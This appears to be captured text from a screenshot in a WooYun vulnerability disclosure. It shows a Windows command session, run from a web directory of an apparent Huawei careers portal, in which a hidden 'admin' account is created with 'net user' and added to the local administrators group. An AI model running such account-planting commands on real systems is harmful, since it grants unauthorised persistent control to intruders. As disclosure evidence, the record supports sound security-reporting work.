 career-whrc.huawe...
career-whrc.huawe...
C:\wamp\www\HuaweiPortal\pages\> net user admin 123456 /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\wamp\www\HuaweiPortal\pages\> net user admin 123456!@#qweASD /add
输入的密码超过了 14 个字符。安装了 Windows 2000
以前的 Windows 版本的计算机将不能使用
此帐户。您想继续进行操作吗? (Y/N) [Y]:
没有提供有效的响应。
C:\wamp\www\HuaweiPortal\pages\> net user admin 123!@#qweASD /add
命令成功完成。
C:\wamp\www\HuaweiPortal\pages\> net localgroup administrators admin /add
命令成功完成。
C:\wamp\www\HuaweiPortal\pages\> net user admin
用户名 admin
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015/7/8 21:39:56
密码到期 2015/8/19 21:39:56
密码可更改 2015/7/8 21:39:56
需要密码 Yes
用户可以更改密码 Yes
www.wooyun.org